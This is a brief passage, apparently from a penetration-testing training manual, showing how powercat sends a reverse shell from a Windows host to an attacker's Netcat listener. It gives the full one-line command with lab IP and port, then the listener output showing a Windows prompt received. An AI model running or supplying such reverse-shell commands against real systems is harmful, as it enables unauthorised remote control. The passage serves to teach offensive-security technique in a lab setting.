 PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe
Listing 117 - Using powercat in order to send a reverse shell
Finally, Alice's Netcat listener will receive the shell:
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63699
Microsoft Windows [Version 10.0.17134.590]